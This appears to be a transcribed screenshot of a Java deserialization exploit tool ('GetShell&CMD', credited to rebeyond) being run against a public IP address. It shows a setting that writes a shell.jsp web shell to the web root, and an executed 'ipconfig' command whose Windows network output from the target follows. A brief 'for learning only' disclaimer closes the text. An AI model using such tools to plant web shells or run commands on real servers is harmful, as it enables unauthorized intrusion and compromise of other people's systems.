 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.224.2.77:10000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3c14:4f09:1605:1eff%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.57
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{2B9CD972-4A0B-4FEE-A8B2-F535B349E75E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org